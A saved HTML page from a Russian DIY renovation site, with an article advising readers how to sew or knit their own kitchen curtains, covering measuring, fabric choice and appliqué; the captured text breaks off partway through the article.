

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anatomia-remonta.ru/kuxnya/shtory-kuxnya/shtory-na-kuxnyu-svoimi-rukami.html
body_size: 24521
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Шторы на кухню своими руками - советы мастеров</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300%7CRoboto+Condensed:400,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href="/wp-content/themes/anatomia/css/normalize.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/fonts.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/bootstrap.css" rel="stylesheet" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/anatomia/style.css" type="text/css" media="screen">
  <meta name="description" content="Сделать оригинальную штору для своей кухни сможет любая хозяйка, знакомая с каким-либо видом рукоделия.">
  <link rel="canonical" href="/kuxnya/shtory-kuxnya/shtory-na-kuxnyu-svoimi-rukami.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Шторы на кухню своими руками - советы мастеров">
  <meta property="og:description" content="Сделать оригинальную штору для своей кухни сможет любая хозяйка, знакомая с каким-либо видом рукоделия.">
  <meta property="og:url" content="https://anatomia-remonta.ru/kuxnya/shtory-kuxnya/shtory-na-kuxnyu-svoimi-rukami.html">
  <meta property="og:site_name" content="Анатомия Ремонта">
  <meta property="article:published_time" content="2015-03-26T07:57:32+00:00">
  <meta property="article:modified_time" content="2018-10-21T18:41:36+00:00">
  <meta property="og:image" content="https://anatomia-remonta.ru/wp-content/uploads/2015/03/shtorikuhsvr1.jpg">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="300">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Автор Автор">
  <link rel='dns-prefetch' href='//vk.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Анатомия Ремонта &raquo; Лента комментариев к &laquo;Шторы на кухню своими руками: как сшить или связать кухонные занавески, выкройки, схемы, фото&raquo;" href="/kuxnya/shtory-kuxnya/shtory-na-kuxnyu-svoimi-rukami.html/feed">
  <link rel='stylesheet' id='wpo_min-header-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-e4b744e3.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-header-0-js-extra'>
  var cforms2_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"266e2db3a4"}}
  </script>
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-db881c05.min.js' id='wpo_min-header-0-js'></script>
  <script type='text/javascript' src='https://vk.com/js/api/openapi.js?117&#038;ver=1.0.0' id='vk_group-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3655">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=3655'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fkuxnya%2Fshtory-kuxnya%2Fshtory-na-kuxnyu-svoimi-rukami.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fkuxnya%2Fshtory-kuxnya%2Fshtory-na-kuxnyu-svoimi-rukami.html&#038;format=xml">
  <script type='text/javascript'>
  var blogurl;blogurl='https://anatomia-remonta.ru';var qadmim_ajax_url;qadmin_ajax_url='https://anatomia-remonta.ru/wp-admin/admin-ajax.php'
  </script>
  <link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin="">
  <script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin=""></script>
  <script>
  (function(){(window.NRentCounter=window.NRentCounter||[]).push({id:"62312d806667b"})}())
  </script>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/anatomia-remonta.ru\/kuxnya\/shtory-kuxnya\/shtory-na-kuxnyu-svoimi-rukami.html"},"url":"https:\/\/anatomia-remonta.ru\/kuxnya\/shtory-kuxnya\/shtory-na-kuxnyu-svoimi-rukami.html","headline":" Шторы на кухню своими руками: как сшить или связать кухонные...","datePublished":"2015-03-26T11:57:32+03:00","dateModified":"2018-10-21T22:41:36+03:00","publisher":{"@type":"Organization","@id":"https:\/\/anatomia-remonta.ru\/#organization","name":"Анатомия Ремонта","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/anatomia-remonta.ru\/wp-content\/uploads\/2015\/03\/shtorikuhsvr1.jpg","width":696,"height":300},"articleSection":"Шторы","description":"Каким бы по размеру и дизайну ни было помещение кухни, в нем всегда есть окно. И если это окно не оформить красиво, не повесить шторы на него или занавески, кухня  будет выглядеть неуютной. Можно, конечно, на кухне поставить на окне только жалюзи. Но все равно окно будет выглядеть пустоватым,","author":{"@type":"Person","name":"Автор Автор","url":"https:\/\/anatomia-remonta.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <script type="text/javascript">
  var login;login=0
  </script>
  <meta name="theme-color" content="">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rsslatest.xml">
  <script>
  var ajaxUrlFlatPM="https://anatomia-remonta.ru/wp-admin/admin-ajax.php",untilscrollFlatPM=".flat_pm_end"
  </script>
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
  gtag('js',new Date());gtag('config','UA-176762829-1')
  </script>
  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
  <script>
  (function($){(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);for(var i=1;i<20;i++)if($('#marketWidget'+i).length>0)w.YaMarketAffiliate.createWidget({containerId:'marketWidget'+i,type:'offers',params:{clid:2369547,themeId:10,searchSelector:'#marketWidget'+i+'>s',searchCount:4,vid:1}})}w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)})(jQuery)
  </script>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-3655 single-format-standard">
  <div id="header">
    <div class="wrapper">
      <div class="hd_logo">
        <a href="/" title="Анатомия Ремонта"><img src="/wp-content/themes/anatomia/img/logo.png" alt="Анатомия Ремонта">
        <div class="hd_desc">
          Всё о ремонте своими руками
        </div></a>
        <div class="hd_fav">
          <a href="#" title="Добавить в закладки">в закладки</a>
        </div>
      </div>
      <div class="hd_right">
        <div class="hd_menu">
          <ul id="menu-footer" class="menu">
            <li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
              <a href="/kontakty">Наша редакция</a>
            </li>
            <li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
              <a href="/reklama">Реклама на сайте</a>
            </li>
          </ul>
        </div>
        <div class="hd_social"></div>
        <div class="vopros">
          <a href="/zadat-vopros" title="Задать вопрос">Задать вопрос мастеру</a>
        </div>
        <div class="clear"></div>
        <div class="hd_search">
          <form method="get" id="searchform" action="https://anatomia-remonta.ru/" name="searchform">
            <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s"> <input type="submit" class="search_btn" id="searchsubmit" value="">
          </form>
        </div>
        <div class="hd_tel">
          <div class="hd_tel_num"></div>
          <div class="hd_tel_text"></div>
        </div>
      </div>
      <div class="clear"></div><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"><span class="sr-only">Выберите раздел</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div class="main_menu collapse navbar-collapse" id="bs-navbar">
        <ul id="menu-menyu" class="menu">
          <li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4934">
            <a href="/materialy">Материалы</a>
            <ul class="sub-menu">
              <li id="menu-item-12521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12521">
                <a href="/materialy/beton">Бетон</a>
              </li>
              <li id="menu-item-12510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12510">
                <a href="/materialy/gipsokarton">Гипсокартон</a>
              </li>
              <li id="menu-item-12508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12508">
                <a href="/materialy/laminat">Ламинат</a>
              </li>
              <li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486">
                <a href="/oboi">Обои</a>
              </li>
              <li id="menu-item-12523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12523">
                <a href="/materialy/parket">Паркет</a>
              </li>
              <li id="menu-item-12522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12522">
                <a href="/materialy/penoplast">Пенопласт</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6873">
            <a href="/pol">Пол</a>
            <ul class="sub-menu">
              <li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12507">
                <a href="/pol/betonnyj-pol">Бетонный пол</a>
              </li>
              <li id="menu-item-12511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12511">
                <a href="/pol/nalivnoj-pol">Наливной пол</a>
              </li>
              <li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12477">
                <a href="/pol/teplyj-pol">Теплый пол</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6875">
            <a href="/potolok">Потолок</a>
            <ul class="sub-menu">
              <li id="menu-item-12512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12512">
                <a href="/potolok/gipsokartonnyj-potolok">Гипсокартонный</a>
              </li>
              <li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483">
                <a href="/potolok/natyazhnoj">Натяжной</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10381">
            <a href="/sanuzel">Санузел</a>
            <ul class="sub-menu">
              <li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12478">
                <a href="/sanuzel/vanna">Ванна</a>
              </li>
              <li id="menu-item-12514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12514">
                <a href="/sanuzel/vodonagrevateli">Водонагреватели</a>
              </li>
              <li id="menu-item-12515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12515">
                <a href="/sanuzel/dushevaya-kabina">Душевая кабина</a>
              </li>
              <li id="menu-item-12516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12516">
                <a href="/sanuzel/polotentsesushitel">Полотенцесушитель</a>
              </li>
              <li id="menu-item-12525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12525">
                <a href="/sanuzel/smesitel">Смеситель</a>
              </li>
              <li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481">
                <a href="/sanuzel/tualet">Туалет</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10380" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-10380">
            <a href="/kuxnya">Кухня</a>
            <ul class="sub-menu">
              <li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480">
                <a href="/kuxnya/interer">Интерьер</a>
              </li>
              <li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524">
                <a href="/kuxnya/smesitel-dlya-kuhni">Смеситель</a>
              </li>
              <li id="menu-item-12517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12517">
                <a href="/okna/shtory">Шторы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12484">
            <a href="/mebel">Мебель</a>
            <ul class="sub-menu">
              <li id="menu-item-12518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12518">
                <a href="/mebel/dekupazh">Декупаж</a>
              </li>
              <li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487">
                <a href="/mebel/stoly">Столы и стулья</a>
              </li>
              <li id="menu-item-12519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12519">
                <a href="/mebel/krovati">Кровати</a>
              </li>
              <li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485">
                <a href="/mebel/shkafy">Шкафы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12488">
            <a href="/osveshhenie">Освещение</a>
            <ul class="sub-menu">
              <li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489">
                <a href="/osveshhenie/lyustry">Люстры</a>
              </li>
              <li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12490">
                <a href="/osveshhenie/svetilniki">Светильники</a>
              </li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="content">
    <div class="wrapper">
      <div class="content_left">
        <div class="post">
          <div class="breadcrumbs">
            <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="/" class="home">Главная</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Кухня" href="/kuxnya" class="taxonomy category">Кухня</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Шторы" href="/kuxnya/shtory-kuxnya" class="taxonomy category">Шторы</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Шторы на кухню своими руками: как сшить или связать кухонные занавески, выкройки, схемы, фото</span></span>
          </div>
          <div class="post_title">
            <h1>Шторы на кухню своими руками: как сшить или связать кухонные занавески, выкройки, схемы, фото</h1>
          </div>
          <div class="post_body">
            <div class="flat_pm_start"></div>
            <p>Каким бы по размеру и дизайну ни было помещение кухни, в нем всегда есть окно. И если это окно не оформить красиво, не повесить шторы на него или занавески, кухня&nbsp; будет выглядеть неуютной. Можно, конечно, на кухне поставить на окне только <a href="/okna/ustanovka-zhalyuzi-na-okna.html">жалюзи</a>. Но все равно окно будет выглядеть пустоватым, а сама кухня примет вид коммунальной.</p>
            <div class="flat_pm_end"></div>
            <div class="flat_pm_start"></div>
            <p>Только вот бывает так, что подобрать готовые шторы для окна трудно. После просмотра массы сайтов, посещения множества специальных магазинов, рынков, кажется, что уже и не найдется нужный вариант. А может попробовать не искать такие шторы, которые хочется, а сделать их своими руками?</p>
            <p>Сделать оригинальную штору для своей кухни сможет любая хозяйка, знакомая с каким-либо видом рукоделия. &nbsp;Можно сшить шторы на кухню, связать крючком или спицами, сделать их узелковым вязанием.&nbsp; Выбор тут самый разный.&nbsp; И фантазия хозяйки кухне ничем не ограничена. Во всяком случае, если есть в доме швейная машинка, почему бы не попробовать сшить шторы.</p>
            <div id="attachment_3764" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-3764" loading="lazy" class="lazy lazy-hidden wp-image-3764 size-full" title="Шторы на кухню своими руками" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/shtorikuhsvr5.jpg" alt="На фото занавеска на кухню своими руками" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/03/shtorikuhsvr5.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-3764" loading="lazy" class="wp-image-3764 size-full" title="Шторы на кухню своими руками" src="/wp-content/uploads/2015/03/shtorikuhsvr5.jpg" alt="На фото занавеска на кухню своими руками" width="500" height="375" srcset="/wp-content/uploads/2015/03/shtorikuhsvr5.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr5-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-3764" class="wp-caption-text"><em>На фото занавеска на кухню своими руками</em></p>
            </div>
            <h2><span style="color: #333;"><strong>Как пошить шторы на кухню?</strong></span></h2>
            <p>Чтобы пошить шторы на свою кухню самостоятельно, нужно:</p>
            <ul>
              <li>аккуратно произвести все измерения;</li>
              <li>продумать дизайн окна с учетом интерьера кухни;</li>
              <li>просчитать, какую сумму можно потратить на придуманный вариант шторы;</li>
              <li>купить все необходимые материалы;</li>
              <li>сделать выкройку штор.</li>
            </ul>
            <p>И только после этого можно приступать к работе. Выкройку необязательно делать в натуральную величину. Порой достаточно рассчитать все элементы на обычном листе бумаги, произведя соответствующие измерения. Затем разметить все элементы на ткани, приметать их и повесить на карниз, чтобы проверить правильность&nbsp; раскроенной шторы. И только потом приступать к пошиву.</p>
            <blockquote>
              <p><strong>Обратите внимание!</strong></p>
              <p>&nbsp;</p>
              <p>Некоторые хозяйки имеют только начальные навыки работы со швейной машинкой и потому побаиваются сами шить шторы.</p>
            </blockquote>
            <p>Но в этом случае можно просто сшить простые прямоугольники, а затем их подсобрать или оригинально оформить сборку. Все равно эта штора будет выглядеть оригинальнее &nbsp;магазинного варианта.</p>
            <h2><span style="color: #333;">Шторы на кухню своими руками видео:</span></h2>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube.com/embed/18G9eAK1eMQ?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/18G9eAK1eMQ?rel=0&amp;showinfo=0" width="850" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <blockquote>
              <p>Это интересно! <a href="/spalnaya/dizajn-shtor-dlya-spalni.html">Дизайн штор для спальни</a>: модные тенденции, оригинальные идеи и фото-примеры красивого декора</p>
            </blockquote>
            <h2><span style="color: #333;"><strong>Выбор ткани для штор</strong></span></h2>
            <p>Ткани для штор на кухню можно использовать разные. Можно придумать аппликации.</p>
            <p>А таких тканей, которые идеально подходили бы ко всем окнам, нет. Это уже вкус хозяйки.</p>
            <p>Однако нужно считаться еще и с размерами кухни при подборе узора. Шторы с крупным рисунком в маленькой кухне, к примеру, смотреться будут&nbsp; нелепо.&nbsp; А вот в просторном помещении, они выглядят особенно хорошо. При покупке ткани, можно обратиться к продавцу, он может предложить ткани с рисунками для соответствующего помещения. Следует еще заметить, что слишком яркие шторы могут вызвать раздражение у обитателей квартиры. Потому дизайнеры рекомендуют избегать ярких расцветок штор. Правильно же подобранная ткань улучшит дизайн.</p>
            <p>Дизайнеры рекомендуют делать шторы для кухни длиной примерно до подоконника. Тогда они будут смотреться гармоничней, и меньше будут мазаться.</p>
            <div id="attachment_3762" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-3762" loading="lazy" class="lazy lazy-hidden wp-image-3762 size-full" title="Шторы на кухню своими руками" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/shtorikuhsvr3.jpg" alt="На фото ткани для штор на кухню" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/03/shtorikuhsvr3.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-3762" loading="lazy" class="wp-image-3762 size-full" title="Шторы на кухню своими руками" src="/wp-content/uploads/2015/03/shtorikuhsvr3.jpg" alt="На фото ткани для штор на кухню" width="500" height="375" srcset="/wp-content/uploads/2015/03/shtorikuhsvr3.jpg 500w, /wp-content/uploads/2015/03/shtorikuhsvr3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-3762" class="wp-caption-text"><em>На фото ткани для штор на кухню</em></p>
            </div>
            <p>Подвешенными шторы могут тоже быть по-разному. Главное, чтоб вся комбинация шторы — карниз на кухне не выглядела инородной и сочеталась с дизайном кухни в целом.</p>
            <p>При желании можно сделать аппликации,&nbsp; используя разные кусочки и обрезки тканей. Места будущих аппликаций необходимо тщательно разметить, четко определить рисунок, купить клей или соответствующие нитки, в зависимости от техники, которую автор желает использовать.</p>
            <p>Занавеска на кухню своими руками дополнит своей оригинальностью шторы, которые приобретены в магазине или самодельные. Хотя занавески на окно вещают не все. В многоэтажных домах они являются редкостью. А вот в собственных домах редко какое окно их не&nbsp; имеет. При этом самым главным будет сочетание тканей занавески &nbsp;и шторы.</p>
            <div id="attachment_3763" style="width: 510px" class="wp-caption aligncenter">
